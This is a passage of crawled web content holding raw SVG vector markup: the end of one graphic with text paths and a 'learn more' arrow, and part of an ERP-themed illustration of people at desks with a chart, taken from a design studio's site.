70.344 68.368 69.976 70.128 69.976C71.744 69.976 73.608 70.224 75.72 70.72L75.504 74.872H73.8L73.224 71.992C73 71.816 72.616 71.648 72.072 71.488C71.544 71.328 70.832 71.248 69.936 71.248C68.768 71.248 67.736 71.536 66.84 72.112C65.944 72.688 65.24 73.544 64.728 74.68C64.232 75.816 63.984 77.192 63.984 78.808C63.984 80.296 64.184 81.656 64.584 82.888C65 84.12 65.624 85.112 66.456 85.864C67.304 86.6 68.336 86.968 69.552 86.968C70.32 86.968 71.048 86.88 71.736 86.704C72.424 86.512 72.952 86.264 73.32 85.96V80.608L70.296 80.368V78.952H77.304V80.368L75.912 80.584V87.04C75.56 87.056 74.976 87.192 74.16 87.448C73.328 87.704 72.544 87.904 71.808 88.048C71.072 88.192 70.256 88.264 69.36 88.264ZM78.8936 86.824L80.6936 86.68V76.528L78.9656 76.096V74.8L82.2776 74.368H82.3256L82.8536 74.8V75.232L82.7816 77.104H82.8536C83.0136 76.832 83.3016 76.48 83.7176 76.048C84.1336 75.616 84.6696 75.224 85.3256 74.872C85.9816 74.504 86.6936 74.32 87.4616 74.32C87.7816 74.32 88.0456 74.36 88.2536 74.44V77.128C88.1416 77.048 87.9576 76.976 87.7016 76.912C87.4616 76.832 87.1896 76.792 86.8856 76.792C85.5576 76.792 84.3256 77.2 83.1896 78.016V86.656L86.2376 86.848V88H78.8936V86.824ZM89.8378 84.4C89.8378 82.896 90.5898 81.792 92.0938 81.088C93.5978 80.368 95.5018 79.984 97.8058 79.936V79.264C97.8058 78.512 97.7258 77.92 97.5658 77.488C97.4058 77.056 97.1258 76.744 96.7258 76.552C96.3418 76.344 95.7898 76.24 95.0698 76.24C94.2538 76.24 93.5178 76.36 92.8618 76.6C92.2218 76.824 91.5818 77.104 90.9418 77.44L90.3418 76.192C90.5498 76.016 90.9338 75.784 91.4938 75.496C92.0538 75.208 92.7018 74.952 93.4378 74.728C94.1738 74.504 94.9098 74.392 95.6458 74.392C96.7818 74.392 97.6778 74.552 98.3338 74.872C99.0058 75.176 99.4858 75.672 99.7738 76.36C100.062 77.048 100.206 77.968 100.206 79.12V86.824H101.622V87.88C101.302 87.96 100.894 88.04 100.398 88.12C99.9178 88.2 99.4938 88.24 99.1258 88.24C98.6778 88.24 98.3738 88.168 98.2138 88.024C98.0538 87.896 97.9738 87.6 97.9738 87.136V86.344C97.4938 86.824 96.9018 87.264 96.1978 87.664C95.5098 88.064 94.7258 88.264 93.8458 88.264C92.6938 88.264 91.7338 87.936 90.9658 87.28C90.2138 86.608 89.8378 85.648 89.8378 84.4ZM94.8778 86.632C95.2938 86.632 95.7738 86.504 96.3178 86.248C96.8618 85.992 97.3578 85.688 97.8058 85.336V81.208C96.0618 81.208 94.7418 81.48 93.8458 82.024C92.9658 82.552 92.5258 83.248 92.5258 84.112C92.5258 84.976 92.7338 85.616 93.1498 86.032C93.5818 86.432 94.1578 86.632 94.8778 86.632ZM107.395 88.24C106.483 88.24 105.803 88.032 105.355 87.616C104.907 87.2 104.683 86.488 104.683 85.48V76.264H102.955V75.184C103.035 75.168 103.259 75.112 103.627 75.016C103.995 74.92 104.243 74.832 104.371 74.752C104.627 74.608 104.827 74.32 104.971 73.888C105.099 73.584 105.251 73.096 105.427 72.424C105.603 71.752 105.707 71.352 105.739 71.224H107.155L107.203 74.68H111.211V76.264H107.203V83.632C107.203 84.544 107.227 85.184 107.275 85.552C107.339 85.92 107.459 86.16 107.635 86.272C107.827 86.384 108.147 86.44 108.595 86.44C109.027 86.44 109.499 86.384 110.011 86.272C110.539 86.16 110.947 86.04 111.235 85.912L111.595 86.992C111.211 87.28 110.587 87.56 109.723 87.832C108.875 88.104 108.099 88.24 107.395 88.24ZM115.896 72.28C115.384 72.28 115 72.136 114.744 71.848C114.488 71.56 114.36 71.192 114.36 70.744C114.36 70.232 114.512 69.808 114.816 69.472C115.136 69.136 115.568 68.968 116.112 68.968C116.656 68.968 117.056 69.112 117.312 69.4C117.568 69.688 117.696 70.056 117.696 70.504C117.696 71.048 117.536 71.48 117.216 71.8C116.912 72.12 116.48 72.28 115.92 72.28H115.896ZM114.936 76.528L113.112 76.096V74.824L116.832 74.368H116.88L117.432 74.8V86.632L119.352 86.824V88H112.992V86.824L114.936 86.608V76.528ZM125.161 88.24C124.249 88.24 123.569 88.032 123.121 87.616C122.673 87.2 122.449 86.488 122.449 85.48V76.264H120.721V75.184C120.801 75.168 121.025 75.112 121.393 75.016C121.761 74.92 122.009 74.832 122.137 74.752C122.393 74.608 122.593 74.32 122.737 73.888C122.865 73.584 123.017 73.096 123.193 72.424C123.369 71.752 123.473 71.352 123.505 71.224H124.921L124.969 74.68H128.977V76.264H124.969V83.632C124.969 84.544 124.993 85.184 125.041 85.552C125.105 85.92 125.225 86.16 125.401 86.272C125.593 86.384 125.913 86.44 126.361 86.44C126.793 86.44 127.265 86.384 127.777 86.272C128.305 86.16 128.713 86.04 129.001 85.912L129.361 86.992C128.977 87.28 128.353 87.56 127.489 87.832C126.641 88.104 125.865 88.24 125.161 88.24ZM141.75 88.216C141.302 88.216 140.966 88.128 140.742 87.952C140.534 87.776 140.43 87.488 140.43 87.088V86.272C139.902 86.8 139.238 87.264 138.438 87.664C137.654 88.064 136.862 88.264 136.062 88.264C134.574 88.264 133.518 87.864 132.894 87.064C132.27 86.264 131.958 84.944 131.958 83.104V76.144L130.614 75.76V74.704L133.974 74.392H133.998L134.454 74.68V82.912C134.454 83.84 134.518 84.568 134.646 85.096C134.79 85.608 135.03 85.992 135.366 86.248C135.718 86.488 136.222 86.608 136.878 86.608C137.518 86.608 138.118 86.472 138.678 86.2C139.238 85.928 139.726 85.608 140.142 85.24V76.144L138.414 75.76V74.704L142.062 74.392H142.086L142.638 74.68V86.776H144.078L144.054 87.856C143.606 87.968 143.214 88.056 142.878 88.12C142.558 88.184 142.182 88.216 141.75 88.216ZM151.178 88.264C150.218 88.264 149.338 88.024 148.538 87.544C147.738 87.064 147.098 86.328 146.618 85.336C146.154 84.344 145.922 83.12 145.922 81.664C145.922 80.304 146.202 79.064 146.762 77.944C147.322 76.824 148.122 75.944 149.162 75.304C150.218 74.648 151.458 74.32 152.882 74.32C153.698 74.32 154.442 74.408 155.114 74.584V70.096L152.666 69.808V68.776L156.986 68.344H157.058L157.586 68.728V86.776H158.978V87.88C158.466 87.992 158.018 88.08 157.634 88.144C157.266 88.208 156.874 88.24 156.458 88.24C156.042 88.24 155.746 88.168 155.57 88.024C155.394 87.88 155.306 87.576 155.306 87.112V86.344C154.858 86.888 154.266 87.344 153.53 87.712C152.81 88.08 152.026 88.264 151.178 88.264ZM152.138 86.56C152.762 86.56 153.346 86.424 153.89 86.152C154.434 85.864 154.842 85.536 155.114 85.168V76.384C154.986 76.192 154.682 76.024 154.202 75.88C153.738 75.72 153.242 75.64 152.714 75.64C151.466 75.64 150.466 76.12 149.714 77.08C148.978 78.024 148.61 79.488 148.61 81.472C148.61 83.2 148.938 84.48 149.594 85.312C150.25 86.144 151.098 86.56 152.138 86.56ZM166.804 88.264C164.868 88.264 163.388 87.632 162.364 86.368C161.356 85.104 160.852 83.416 160.852 81.304C160.852 79.912 161.116 78.688 161.644 77.632C162.172 76.576 162.908 75.76 163.852 75.184C164.812 74.608 165.9 74.32 167.116 74.32C168.604 74.32 169.756 74.736 170.572 75.568C171.404 76.384 171.844 77.56 171.892 79.096C171.892 80.072 171.836 80.816 171.724 81.328H163.468C163.5 82.912 163.868 84.192 164.572 85.168C165.276 86.128 166.276 86.608 167.572 86.608C168.212 86.608 168.876 86.496 169.564 86.272C170.268 86.032 170.812 85.752 171.196 85.432L171.652 86.488C171.188 86.968 170.5 87.384 169.588 87.736C168.676 88.088 167.748 88.264 166.804 88.264ZM169.252 80.056C169.3 79.72 169.324 79.376 169.324 79.024C169.308 77.984 169.084 77.168 168.652 76.576C168.236 75.968 167.572 75.664 166.66 75.664C165.732 75.664 164.988 76 164.428 76.672C163.884 77.344 163.572 78.472 163.492 80.056H169.252Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg
body_size: 13210
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M161.719 21.6633H35.6558V108.339H161.719V21.6633Z" fill="white"/>
<path d="M47.7845 46.364C47.1568 46.364 46.6411 46.8777 46.6411 47.503C46.6411 48.1283 47.1568 48.642 47.7845 48.642C48.4122 48.642 48.9279 48.1283 48.9279 47.503C48.9503 46.8777 48.4346 46.364 47.7845 46.364Z" fill="#16265C"/>
<path d="M108.137 46.7214H51.7754V48.2848H108.137V46.7214Z" fill="#16265C"/>
<path d="M112.845 57.4636H56.4834V59.027H112.845V57.4636Z" fill="#16265C"/>
<path d="M97.8245 68.2061H56.4834V69.7694H97.8245V68.2061Z" fill="#16265C"/>
<path d="M52.9188 57.1064C52.291 57.1064 51.7754 57.6201 51.7754 58.2454C51.7754 58.8708 52.291 59.3844 52.9188 59.3844C53.5465 59.3844 54.0621 58.8708 54.0621 58.2454C54.0621 57.6201 53.5465 57.1064 52.9188 57.1064Z" fill="#16265C"/>
<path d="M52.9188 67.8486C52.291 67.8486 51.7754 68.3623 51.7754 68.9876C51.7754 69.613 52.291 70.1266 52.9188 70.1266C53.5465 70.1266 54.0621 69.613 54.0621 68.9876C54.0621 68.3623 53.5465 67.8486 52.9188 67.8486Z" fill="#16265C"/>
<path d="M158.065 25.9736H39.1978V35.376H158.065V25.9736Z" fill="#16265C"/>
<path d="M154.567 42.9023H120.4V89.6237H154.567V42.9023Z" fill="#16265C"/>
<path d="M138.672 78.3452L132.439 68.8536L126.14 85.0676L126.633 85.2686L132.552 69.9926L138.874 79.6182L146.026 53.8009L148.761 59.3619L149.231 59.1162L145.869 52.3269L138.672 78.3452Z" fill="white"/>
<path d="M124.862 82.1196H123.337V82.477H124.862V82.1196Z" fill="white"/>
<path d="M124.862 78.8142H123.337V79.1715H124.862V78.8142Z" fill="white"/>
<path d="M124.862 75.5984H123.337V75.9557H124.862V75.5984Z" fill="white"/>
<path d="M124.862 72.293H123.337V72.6503H124.862V72.293Z" fill="white"/>
<path d="M124.862 69.0771H123.337V69.4345H124.862V69.0771Z" fill="white"/>
<path d="M124.862 65.7717H123.337V66.1291H124.862V65.7717Z" fill="white"/>
<path d="M124.862 62.5557H123.337V62.913H124.862V62.5557Z" fill="white"/>
<path d="M124.862 59.2502H123.337V59.6076H124.862V59.2502Z" fill="white"/>
<path d="M124.862 56.0342H123.337V56.3915H124.862V56.0342Z" fill="white"/>
<path d="M124.862 52.7065H123.337V53.0639H124.862V52.7065Z" fill="white"/>
<path d="M124.862 49.5129H123.337V49.8703H124.862V49.5129Z" fill="white"/>
<path d="M71.0106 73.0076C71.0106 73.0076 71.1003 74.3476 70.8985 75.1069C70.7864 75.5759 73.0956 77.6082 73.0956 77.6082C73.0956 77.6082 74.6649 76.2459 74.7994 75.1069C74.7546 74.1466 74.6873 73.0076 74.6873 73.0076H71.0106Z" fill="#DDAA9E"/>
<path d="M76.8174 68.5186C76.8174 68.5186 76.7725 68.608 76.7277 68.7643C76.5483 66.3746 75.0014 64.4763 73.1406 64.4763C71.3246 64.4763 69.845 66.2183 69.5759 68.4963C69.419 68.4516 69.1276 68.474 68.9258 68.8983C68.6343 69.5013 69.15 70.417 69.6656 70.484C70.0916 72.4716 71.4816 73.9456 73.1406 73.9456C74.7996 73.9456 76.212 72.4716 76.6156 70.4616C77.1312 70.417 77.7365 69.613 77.5348 69.01C77.3106 68.34 76.8174 68.5186 76.8174 68.5186Z" fill="#F9C8B9"/>
<path d="M65.3163 85.827L60.9221 85.157C60.9221 85.157 60.0478 88.2613 59.3528 91.254C58.8147 93.5543 59.2631 96.078 59.846 98.4007C60.0029 99.0483 61.0566 101.617 61.0118 102.354C60.967 103.068 60.1823 104.833 60.2496 105.078C60.6083 106.307 61.236 106.508 62.3794 107.423C62.5139 107.535 62.895 107.021 63.4779 106.575C63.9487 106.195 64.554 105.413 64.6213 104.989C64.6661 104.676 64.016 103.113 63.7918 102.041C63.4331 100.321 62.4915 95.0953 62.4915 95.0953C62.5811 94.269 62.9623 93.1077 63.1416 92.1697C63.7245 89.0877 65.3163 85.827 65.3163 85.827Z" fill="#F9C8B9"/>
<path d="M84.7986 85.5144L80.4941 86.5417C80.4941 86.5417 81.5254 89.4897 82.3998 90.5617C83.9467 92.4377 86.0093 90.0481 85.6057 89.2664C85.3591 88.7527 84.7986 85.5144 84.7986 85.5144Z" fill="#F9C8B9"/>
<path d="M72.737 62.913C71.4591 63.1364 70.8986 63.181 70.5175 62.6897C70.226 63.0247 70.1812 63.382 70.3605 63.9627C69.8897 63.7617 69.3517 63.4267 69.3517 63.4267C69.3517 63.4267 69.2171 64.4094 69.5534 64.722C68.9257 65.727 69.3517 68.474 69.3517 68.474L69.7104 68.9654C69.7104 68.9654 71.9523 68.5187 73.1629 67.6254C73.7907 67.1564 74.3063 66.7544 74.7099 66.397C75.3824 67.3574 76.3689 69.1887 76.3689 69.1887L76.9294 68.4517C76.9294 68.4517 77.2432 65.459 76.9518 64.7444C76.4361 63.4937 74.7323 62.5557 72.737 62.913Z" fill="#16265C"/>
<path d="M91.6138 75.2857C91.0309 75.777 90.0668 75.777 90.0668 75.777C90.0668 75.777 91.0981 74.7497 90.8739 74.437C90.6497 74.1467 89.058 75.509 88.3854 75.777C87.5111 76.1344 87.2644 76.6704 86.5022 78.7474C85.8296 80.601 82.5116 87.9041 82.5116 87.9041C81.9735 90.6287 83.6549 91.6337 85.2467 90.4277C86.3453 89.6014 87.3989 85.3357 88.0715 82.008C88.6096 79.3057 88.9459 78.4794 89.3046 78.189C89.9323 77.6754 90.8291 78.3677 92.6675 77.1394C93.6987 76.447 94.0126 75.6654 93.9229 74.906C93.7884 73.9457 92.645 74.37 91.6138 75.2857Z" fill="#F9C8B9"/>
<path d="M63.209 136.077C62.5812 136.926 62.9399 137.864 62.9399 137.864C62.9399 137.864 64.9352 137.864 66.2804 137.864C67.6031 137.864 68.2309 137.64 69.1501 136.97C69.6433 136.613 70.3607 135.809 70.3607 135.809V133.732H66.0562C66.0338 133.732 63.8367 135.228 63.209 136.077Z" fill="#16265C"/>
<path d="M82.803 133.732H78.4985V135.809C78.4985 135.809 79.2384 136.613 79.7092 136.97C80.6059 137.64 81.2337 137.864 82.5788 137.864C83.9016 137.864 85.9193 137.864 85.9193 137.864C85.9193 137.864 86.278 136.926 85.6503 136.077C85.0001 135.228 82.803 133.732 82.803 133.732Z" fill="#16265C"/>
<path d="M82.2429 116.111C81.8617 113.587 80.9874 105.771 79.7992 100.165C79.3732 98.1773 78.9248 96.413 78.4989 95.1176L75.831 95.4303L78.4989 95.1176C78.4764 95.073 78.4764 95.0283 78.454 95.006C78.4092 94.9613 78.3419 94.939 78.2971 94.8943H66.953C66.9081 94.939 66.8633 94.9613 66.8184 95.006C66.8184 95.0283 66.8184 95.0506 66.8184 95.073L70.0244 95.4526L66.8184 95.073C66.4821 97.016 66.2131 98.6686 65.9889 100.187C65.4284 103.917 65.7872 108.16 65.2939 113.007C64.868 117.295 64.4196 128.707 64.5541 134.38H68.7913H70.3158C70.4952 132.615 70.7194 130.181 70.8763 127.523C71.1902 122.364 71.2126 117.518 71.392 116.446C71.7507 114.19 73.0958 103.493 73.0958 103.493C73.0958 103.493 75.5619 113.007 75.9431 116.111C76.1224 117.518 76.3466 122.588 77.064 127.054C77.5124 129.868 78.0729 132.504 78.4989 134.38H79.7767H84.0812C83.8571 129.958 83.1172 121.94 82.2429 116.111Z" fill="#16265C"/>
<path d="M84.7988 85.5144C84.7988 85.5144 83.6555 81.8964 83.1622 80.7127C82.4448 78.9484 81.6601 78.2784 79.8442 77.2957C78.6335 76.6481 74.7999 75.1294 74.7999 75.1294C74.7999 75.1294 74.4411 76.1567 72.8494 76.1567C71.4818 76.1567 70.8765 75.1294 70.8765 75.1294C70.8765 75.1294 66.303 76.6927 64.9354 77.3627C63.5678 78.0551 62.6935 79.3951 61.9536 81.4274C61.3259 83.1694 60.6533 85.827 60.6533 85.827L63.949 86.5864L64.9354 86.8097L66.0115 83.7054L66.6841 94.2243V95.7653H78.7232V94.2243H78.7008L79.2164 83.281L80.4943 86.5194L81.4135 86.296L84.7988 85.5144ZM75.876 90.249C75.3155 90.6734 74.8223 91.1647 74.8223 91.455C74.7999 91.1647 75.3155 90.6734 75.876 90.249ZM76.9521 94.2243C76.9969 93.6213 77.0418 93.0407 77.0642 92.6387C77.0642 93.0407 77.0194 93.6213 76.9521 94.2243Z" fill="#F4A512"/>
<path d="M68.2085 76.0673L71.1454 84.1073H71.7507L68.9932 75.7993C68.5672 75.9557 68.2085 76.0673 68.2085 76.0673Z" fill="#16265C"/>
<path d="M73.8135 84.1297H74.4412L77.0194 75.978C77.0194 75.978 76.7728 75.8886 76.3693 75.7546L73.8135 84.1297Z" fill="#16265C"/>
<path d="M73.9701 83.5266H71.504C71.078 83.5266 70.7417 83.8616 70.7417 84.2859V88.1496C70.7417 88.574 71.078 88.909 71.504 88.909H73.9701C74.396 88.909 74.7323 88.574 74.7323 88.1496V84.2859C74.7323 83.8839 74.396 83.5266 73.9701 83.5266Z" fill="white"/>
<path d="M72.5578 84.1296H71.3247V85.7376H72.5578V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.1296H72.8491V84.353H74.0822V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.7102H72.8491V84.9335H74.0822V84.7102Z" fill="#16265C"/>
<path d="M74.0822 85.291H72.8491V85.5144H74.0822V85.291Z" fill="#16265C"/>
<path d="M74.1047 86.229H71.3247V86.4523H74.1047V86.229Z" fill="#16265C"/>
<path d="M74.1047 86.832H71.3247V87.0554H74.1047V86.832Z" fill="#16265C"/>
<path d="M74.1047 87.4126H71.3247V87.6359H74.1047V87.4126Z" fill="#16265C"/>
<path d="M74.1047 88.0156H71.3247V88.3953H74.1047V88.0156Z" fill="#16265C"/>
<path d="M30.6337 80.9806C27.6743 82.8566 25.3203 84.353 25.3203 86.8766V90.45H25.9481V86.8766C25.9481 84.7103 28.1676 83.281 30.97 81.5166C31.3735 81.2486 31.7995 80.9806 32.2479 80.7126L31.9116 80.199C31.4632 80.4446 31.0372 80.7126 30.6337 80.9806Z" fill="#16265C"/>
<path d="M31.3735 80.4446L31.7995 81.1146C31.7995 81.1146 34.3553 80.8019 33.593 79.5512C32.7411 78.1666 31.3735 80.4446 31.3735 80.4446Z" fill="#16265C"/>
<path d="M30.8354 80.7796L31.2838 81.4049L31.7995 81.1146L31.3735 80.4446L30.8354 80.7796Z" fill="white"/>
<path d="M52.2011 89.6682H21.4419V93.2415H52.2011V89.6682Z" fill="#16265C"/>
<path d="M55.9449 93.2415H17.1597V94.7601H55.9449V93.2415Z" fill="white"/>
<path d="M54.3084 94.7378H18.7964V135.183H54.3084V94.7378Z" fill="#16265C"/>
<path d="M52.7841 98.8025H20.4556V110.996H52.7841V98.8025Z" fill="white"/>
<path d="M53.1874 133.129L36.5523 133.33L19.9172 133.129H18.7963L17.1597 136.032H55.9449L54.3083 133.129H53.1874Z" fill="white"/>
<path d="M46.4619 113.275C46.4619 113.275 46.574 114.95 46.3274 115.91C46.1705 116.491 49.085 119.037 49.085 119.037C49.085 119.037 51.0579 117.339 51.2148 115.91C51.1475 114.726 51.0803 113.275 51.0803 113.275H46.4619Z" fill="#F9C8B9"/>
<path d="M53.6808 107.669C53.6808 107.669 53.636 107.781 53.5687 107.959C53.3446 104.967 51.4165 102.622 49.0849 102.622C46.8206 102.622 44.9598 104.788 44.6235 107.624C44.4217 107.58 44.063 107.602 43.794 108.116C43.4128 108.853 44.0854 110.014 44.7356 110.103C45.2736 112.605 46.9999 114.414 49.0849 114.414C51.1699 114.414 52.9186 112.56 53.4342 110.059C54.062 110.014 54.8466 108.987 54.5776 108.227C54.3086 107.446 53.6808 107.669 53.6808 107.669Z" fill="#F9C8B9"/>
<path d="M57.4921 118.635C55.99 117.808 51.1923 115.91 51.1923 115.91C51.1923 115.91 50.7439 117.183 48.771 117.183C47.0671 117.183 46.3049 115.91 46.3049 115.91C46.3049 115.91 40.588 117.853 38.8841 118.724C37.1803 119.573 36.0817 121.27 35.1625 123.816C34.3779 125.982 33.5483 129.31 33.5483 129.31L37.6511 130.248C38.1667 128.841 39.3325 125.647 39.7809 124.486C40.3414 122.99 41.0812 122.588 41.3278 125.29C41.5744 127.992 42.0452 134.156 42.6281 136.412C42.7178 136.725 42.8523 137.104 43.0541 137.529H53.9947C53.9947 137.372 53.9723 137.283 53.9498 137.216C53.7032 136.792 53.0755 136.68 51.7752 136.635C50.4749 136.591 51.6182 135.474 52.7168 134.648C53.8153 133.821 54.6673 132.526 54.9139 130.226C55.026 129.154 56.0797 125.848 56.1245 124.933C56.1693 123.615 57.4248 126.183 57.7163 126.853C58.0301 127.635 58.5906 129.042 58.9493 130.002L63.6798 128.863C63.6798 128.863 62.245 124.352 61.6396 122.878C60.7429 120.712 59.7564 119.863 57.4921 118.635Z" fill="#F4A512"/>
<path d="M56.7745 124.017C56.2364 122.789 55.6535 122.655 55.519 123.794C55.2948 125.603 55.093 128.573 54.9137 130.203C54.6671 132.504 53.8151 133.799 52.7166 134.625C51.618 135.452 50.4747 136.568 51.775 136.613C53.0753 136.658 53.703 136.747 53.9496 137.194C53.9721 137.238 53.9945 137.35 53.9945 137.506H56.1916L56.7296 126.116L58.3214 130.181L59.4648 129.913C59.1061 128.953 58.4783 127.68 58.1645 126.898C57.8282 126.072 57.2453 125.111 56.7745 124.017Z" fill="#E2511E"/>
<path d="M41.3276 125.267C41.081 122.565 40.3412 122.967 39.7807 124.463C39.3323 125.625 38.1665 128.841 37.6509 130.226L38.8839 130.516L40.2291 126.63L40.9241 137.506H43.0539C42.8521 137.082 42.6952 136.702 42.628 136.39C42.0675 134.134 41.5967 127.97 41.3276 125.267Z" fill="#E2511E"/>
<path d="M58.3213 130.159C58.3213 130.159 59.6216 133.866 60.7201 135.184C62.6482 137.529 64.778 135.295 64.7108 133.553C64.6884 132.839 63.7019 128.863 63.7019 128.863L58.3213 130.159Z" fill="#F9C8B9"/>
<path d="M32.6514 133.576C32.5842 135.318 34.7364 137.551 36.6421 135.206C37.7406 133.866 39.0409 130.181 39.0409 130.181L33.6603 128.885C33.6603 128.885 32.6739 132.839 32.6514 133.576Z" fill="#F9C8B9"/>
<path d="M48.614 100.656C47.0222 100.947 46.3272 100.991 45.834 100.366C45.4529 100.768 45.4305 101.237 45.6322 101.974C45.0493 101.728 44.3768 101.326 44.3768 101.326C44.3768 101.326 44.2198 102.555 44.6458 102.934C43.8611 104.207 44.3992 107.624 44.3992 107.624C44.3992 107.624 45.1839 109.768 45.5426 110.84C46.4842 113.654 49.1521 114.972 49.1521 114.972C49.1521 114.972 51.5509 113.654 52.4701 111.354C52.8513 110.416 53.905 107.624 53.905 107.624C53.905 107.624 54.3085 103.895 53.9274 102.979C53.2324 101.371 51.1025 100.21 48.614 100.656Z" fill="#16265C"/>
<path d="M55.0035 125.603H42.2246C38.3012 125.603 35.1177 128.774 35.1177 132.682V153.318H62.1104V132.682C62.1104 128.774 58.9269 125.603 55.0035 125.603Z" fill="#16265C"/>
<path d="M16.4424 97.5076C16.4424 97.5076 16.5545 99.1826 16.3079 100.143C16.1509 100.724 19.0654 103.27 19.0654 103.27C19.0654 103.27 21.0383 101.55 21.1953 100.143C21.128 98.9369 21.0608 97.5076 21.0608 97.5076H16.4424Z" fill="#F9C8B9"/>
<path d="M13.7744 92.3261C13.3932 93.0854 14.0882 94.2915 14.7608 94.3361C15.411 94.3808 14.7608 91.8794 14.7608 91.8794C14.7608 91.8794 14.1555 91.5668 13.7744 92.3261Z" fill="#F9C8B9"/>
<path d="M23.7061 91.8796C23.7061 91.8796 22.6748 94.2469 23.3249 94.3139C23.9751 94.3809 24.8494 93.2865 24.5804 92.4602C24.3338 91.6562 23.7061 91.8796 23.7061 91.8796Z" fill="#F9C8B9"/>
<path d="M19.0653 86.8098C16.5768 86.8098 14.5366 89.4675 14.5366 92.7281C14.5366 95.9888 16.5544 98.6465 19.0653 98.6465C21.5538 98.6465 23.594 95.9888 23.594 92.7281C23.594 89.4675 21.5763 86.8098 19.0653 86.8098Z" fill="#F9C8B9"/>
<path d="M1.80249 120.355C1.60072 121.226 4.82909 122.499 6.39844 122.052C6.44327 121.873 6.48811 121.695 6.51053 121.516C7.27279 117.63 9.2681 113.565 9.2681 113.565L3.75297 112.739C3.77539 112.717 2.67684 116.625 1.80249 120.355Z" fill="#F9C8B9"/>
